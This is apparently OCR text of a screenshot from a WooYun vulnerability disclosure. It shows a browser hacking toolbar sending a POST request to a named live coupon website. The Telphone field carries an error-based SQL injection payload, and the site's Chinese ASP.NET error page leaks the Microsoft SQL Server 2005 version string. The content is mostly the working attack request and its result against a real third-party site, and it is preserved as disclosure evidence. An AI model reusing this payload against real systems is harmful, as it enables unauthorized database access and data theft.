 在将 nvarchar 值 'Microsoft ...
coupon.52souhui.com/EtcInfo.aspx
Bing <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
coupon.52souhui.com/EtcInfo.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
[{ "Telphone": "13333333333' and @@version=1--","EtcWallet":"0","UserName":"111" }]
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org